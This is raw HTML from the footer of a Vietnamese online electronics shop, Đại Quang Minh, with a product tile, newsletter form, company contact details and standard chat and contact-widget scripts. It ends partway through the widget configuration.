		<img width="300" height="300" src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/5-10-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/5-10-300x300.jpg 300w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/5-10-100x100.jpg 100w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/5-10-600x600.jpg 600w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/5-10-64x64.jpg 64w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/5-10-150x150.jpg 150w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/5-10-20x20.jpg 20w, https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/5-10.jpg 606w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Máy giặt Sharp Inverter lồng ngang 10.5kg ES-FK1054PV-S</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi>9.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi>12.020.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del></span>
	</li>
</ul></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner row">
                        <div class="newsletter-content col-lg-7">

                            <h5 class="newsletter-title">Đăng ký nhận bản tin</h5>

                            
                            <span class="newsletter-marketing-text">...và nhiều ưu đãi từ <strong>Đại Quang Minh</strong></span>

                            
                        </div>
                        <div class="newsletter-form col-lg-5 align-self-center">

                            
<div class="wpcf7 no-js" id="wpcf7-f5645-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/phan-loai/quat/#wpcf7-f5645-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5645" />
<input type="hidden" name="_wpcf7_version" value="5.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5645-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="subscribe-default">
	<div class="subscribe-email">
		<div>
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Địa chỉ Email" value="" type="email" name="your-email" /></span>
			</p>
		</div>
	</div>
	<div class="subscribe-submit">
		<p><input type="submit" value="Đăng ký" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            <a href="https://dienmaydaiquangminh.vn/" class="d-none site-dark-logo">
				<img class="img-footer-logo footer-logo" src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/IMG-daiquangminh.png" alt="Đại Quang Minh" width="74" height="74" />
			</a>			<div class="footer-logo">
				<img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/IMGtext-daiquangminh.png" alt="Đại Quang Minh" width="350" height="122" />
			</div>
			
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Hotline 24/7</span>
						<span class="call-us-number">0916 988 486</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title"></strong>
				<address><strong>Kho 1:</strong> Số 1B, ngách 10, ngõ 61 Lạc Trung, <br />
P. Vĩnh Tuy, Q. Hai Bà Trưng, Hà Nội.<br />
<strong>Kho 2:</strong> Làng nghề Sơn mài Duyên Thái,<br />
xã Duyên Thái, huyện Thường Tín, Hà Nội</address>
			</div>

		                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3">
                                <div class="widget_text columns col"><aside id="custom_html-6" class="widget_text widget clearfix widget_custom_html"><div class="widget_text body"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/profile.php?id=100082957107505" data-width="340" data-hide-cover="false" data-show-facepile="false"></div>
<address><strong>ĐẠI QUANG MINH</strong> tự hào là nhà phân phối LÂU NĂM - UY TIN. Nắm bắt xu thế tất yếu thị trường để xây dựng nên thương hiệu<i>"MANG GIÁ GỐC ĐẾN TẬN TAY NGƯỜI TIÊU DÙNG"</i></address>
<a href="http://online.gov.vn/Home/WebDetails/97957"><img alt="" title="" src="/wp-content/uploads/2022/09/logoSaleNoti.png" style="width: 60%;"></a></div></div></aside></div><div class="columns col"><aside id="nav_menu-16" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Danh mục</h4><div class="menu-danhmuc-foter-container"><ul id="menu-danhmuc-foter" class="menu"><li id="menu-item-5577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://dienmaydaiquangminh.vn/gioi-thieu/">Về chúng tôi</a></li>
<li id="menu-item-12121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12121"><a href="https://dienmaydaiquangminh.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-14397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14397"><a rel="privacy-policy" href="https://dienmaydaiquangminh.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
<li id="menu-item-5579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5579"><a href="https://dienmaydaiquangminh.vn/chinh-sach-doi-tra-hang/">Chính sách đại lý/đối tác</a></li>
<li id="menu-item-6552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6552"><a href="https://dienmaydaiquangminh.vn/chinh-sach-van-chuyen-giao-nhan/">Chính sách giao nhận &#8211; vận chuyển</a></li>
<li id="menu-item-13000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13000"><a href="https://dienmaydaiquangminh.vn/category/chinh-sach-bao-hanh/">Chính sách bảo hành</a></li>
<li id="menu-item-6553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6553"><a href="https://dienmaydaiquangminh.vn/huong-dan-mua-hang-thanh-toan/">Hướng dẫn mua hàng, thanh toán</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-17" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Chăm sóc</h4><div class="menu-chamsoc-foter-container"><ul id="menu-chamsoc-foter" class="menu"><li id="menu-item-5581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5581"><a href="https://dienmaydaiquangminh.vn/cham-soc-khach-hang/">Chăm sóc khách hàng</a></li>
<li id="menu-item-12587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12587"><a href="https://dienmaydaiquangminh.vn/hoi-dap-2/">Hỏi – Đáp</a></li>
<li id="menu-item-14392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14392"><a href="https://dienmaydaiquangminh.vn/lien-he/">Liên hệ hỗ trợ</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright"><strong>Công ty TNHH điện tử Đại Quang Minh</strong></br>Địa chỉ: Số 10, ngách 159/18, ngõ 159 Hồng Mai, P. Quỳnh Lôi, Q. Hai Bà Trưng, TP. Hà Nội, Việt Nam
</br>Mã số thuế: 0107259703 cấp ngày 18/12/2015 do Sở kế hoạch và đầu tư thành phố Hà Nội cấp
</br>Hotline: 0916.988.486 / 083.7748.866 / 0847.468.168
 <br /> &copy; Bản quyền thuộc về <a href="https://dienmaydaiquangminh.vn/">Đại Quang Minh</a></div>
                <div class="float-end payment"></div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none pt-3 v1 ">        <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        <a href="https://dienmaydaiquangminh.vn/" class="d-none site-dark-logo">
				<img class="img-footer-logo footer-logo" src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/IMG-daiquangminh.png" alt="Đại Quang Minh" width="74" height="74" />
			</a>			<div class="footer-logo">
				<img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/IMGtext-daiquangminh.png" alt="Đại Quang Minh" width="350" height="122" />
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Hotline 24/7</span>
                <span class="call-us-number">0916 988 486</span>
            </div>

                    </div>
        </div>
        <div class="handheld-widget-menu container">
        <div class="columns"><aside id="text-3" class="widget widget_text"><div class="body"><h4 class="widget-title">Liên lạc</h4>			<div class="textwidget"><p><strong>Công ty TNHH Điện Tử Đại Quang Minh</strong></p>
<p>Địa chỉ: Số 10, ngách 159/18, ngõ 159 Hồng Mai, P. Quỳnh Lôi, Q. Hai Bà Trưng, TP. Hà Nội, Việt Nam</p>
<p>Mã số thuế: 0107259703 cấp ngày 18/12/2015 do Sở kế hoạch và đầu tư thành phố Hà Nội cấp</p>
<p>Hotline: 0916.988.486 / 083.7748.866 / 0847.468.168</p>
<p><strong>Kho 1:</strong> Số 1B, ngách 10, ngõ 61 Lạc Trung, P. Vĩnh Tuy, Q. Hai Bà Trưng, Hà Nội.</p>
<p><strong>Kho 2:</strong> Làng nghề Sơn mài Duyên Thái, xã Duyên Thái, huyện Thường Tín, Hà Nội</p>
<div class="fb-page" data-href="https://www.facebook.com/profile.php?id=100082957107505" data-width="340" data-hide-cover="false" data-show-facepile="false"></div>
<address><strong>ĐẠI QUANG MINH</strong> tự hào là nhà phân phối LÂU NĂM &#8211; UY TIN. Nắm bắt xu thế tất yếu thị trường để xây dựng nên thương hiệu<i>&#8220;MANG GIÁ GỐC ĐẾN TẬN TAY NGƯỜI TIÊU DÙNG&#8221;</i></address>
<p>© Bản quyền thuộc về <a href="https://dienmaydaiquangminh.vn/">Đại Quang Minh</a><br />
<a href="http://online.gov.vn/Home/WebDetails/97957"><img decoding="async" style="max-width: 60%;" title="" src="/wp-content/uploads/2022/09/logoSaleNoti.png" alt="" /></a></p>
</div>
		</div></aside></div><div class="columns"><aside id="nav_menu-15" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Danh mục</h4><div class="menu-danhmuc-foter-container"><ul id="menu-danhmuc-foter-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://dienmaydaiquangminh.vn/gioi-thieu/">Về chúng tôi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12121"><a href="https://dienmaydaiquangminh.vn/category/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14397"><a rel="privacy-policy" href="https://dienmaydaiquangminh.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5579"><a href="https://dienmaydaiquangminh.vn/chinh-sach-doi-tra-hang/">Chính sách đại lý/đối tác</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6552"><a href="https://dienmaydaiquangminh.vn/chinh-sach-van-chuyen-giao-nhan/">Chính sách giao nhận &#8211; vận chuyển</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13000"><a href="https://dienmaydaiquangminh.vn/category/chinh-sach-bao-hanh/">Chính sách bảo hành</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6553"><a href="https://dienmaydaiquangminh.vn/huong-dan-mua-hang-thanh-toan/">Hướng dẫn mua hàng, thanh toán</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-13" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Chăm sóc</h4><div class="menu-chamsoc-foter-container"><ul id="menu-chamsoc-foter-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5581"><a href="https://dienmaydaiquangminh.vn/cham-soc-khach-hang/">Chăm sóc khách hàng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12587"><a href="https://dienmaydaiquangminh.vn/hoi-dap-2/">Hỏi – Đáp</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14392"><a href="https://dienmaydaiquangminh.vn/lien-he/">Liên hệ hỗ trợ</a></li>
</ul></div></div></aside></div></div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

            <div class="electro-overlay"></div>
        

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/electro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="850351375313149"></div>

			        <script type="text/javascript">
			var xlwcty_info = [];        </script>
		<div id="arcontactus"></div>
                
    <script src="https://dienmaydaiquangminh.vn/wp-content/plugins/ar-contactus/res/js/maskedinput.min.js?version=2.2.4"></script>
<script type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
            arCuClosedCookie = arCuGetCookie('arcu-closed');
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('bounceIn');

        setTimeout(function(){
            $arcuWidget.classList.remove('bounceIn');
        }, 1000);
        
                    
                    if (document.querySelector('#arcu-form-callback form')) {
                document.querySelector('#arcu-form-callback form').append(contactUs.utils.DOMElementFromHTML(arCUVars._wpnonce));
            }
                             
                             
                             
                                            if (document.querySelector('#arcu-form-email form')) {
                document.querySelector('#arcu-form-email form').append(contactUs.utils.DOMElementFromHTML(arCUVars._wpnonce));
            }
                             
                             
                             
                             
                                                    $arcuWidget.addEventListener('arcontactus.successSendFormData', function(event){
                            });
                    $arcuWidget.addEventListener('arcontactus.successSendFormData', function(event){
                            });
                $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
                        var arcItem = {};
                    arcItem.id = 'msg-item-9';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "Hotline: 0916 988 486";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                            arcItem.includeIconToSlider = true;
         
                    arcItem.href = 'tel:0916988486';
             
                        arcItem.color = '#4EB625';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                        arcItem.class = 'msg-item-zalo';
        arcItem.title = "Mr. Thủy: 0916 988 486";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6"><path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"/></svg>';
                            arcItem.includeIconToSlider = true;
         
                    arcItem.href = 'https://zalo.me/0916988486';
             
                        arcItem.color = '#0058D9';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-11';
                                        arcItem.class = 'msg-item-zalo';
        arcItem.title = "Ms. Hoàn: 0837 748 866";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6"><path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"/></svg>';
                            arcItem.includeIconToSlider = true;
         
                    arcItem.href = 'https://zalo.me/0837748866';
             
                        arcItem.color = '#0058D9';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-12';
                                        arcItem.class = 'msg-item-zalo';
        arcItem.title = "Ms. Xuyến: 0847 468 168";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6"><path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"/></svg>';
                            arcItem.includeIconToSlider = true;
         
                    arcItem.href = 'https://zalo.me/0847468168';
             
                        arcItem.color = '#0058D9';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        credits: false,
        visible: true,
        wordpressPluginVersion: '2.2.4',
        online: null,
                                    buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path fill="currentColor" id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                            layout: 'default',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://dienmaydaiquangminh.vn/wp-content/plugins/ar-contactus/res/img/msg.svg',
        showMenuHeader: true,
                    menuHeaderText: "Hãy liên hệ với chúng tôi",
            menuSubheaderText: "",
        
                    menuHeaderLayout: '',
            menuHeaderIcon: '',
                    
        showHeaderCloseBtn: false,
                            headerCloseBtnBgColor: '#008749',
                            headerCloseBtnColor: '#FFFFFF',
                itemsIconType: 'rounded',
        align: 'right',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#008749',
                                    buttonText: "Liên hệ",
                                                    buttonSize: 'medium',
                    buttonIconSize: 180,
                menuSize: 'large',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 600,
        iconsAnimationPause: 600,
        items: arcItems,
        ajaxUrl: 'https://dienmaydaiquangminh.vn/wp-admin/admin-ajax.php',
                    promptPosition: 'top',
                                        style: '',
                                backdrop: false,
        forms: {
                            callback: {
                    id: 'callback',
                                            header: {
                            content: "Leave your phone number. We will call you back soon!",
                            layout: "text",
                                                    },
                                                                icon: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>',
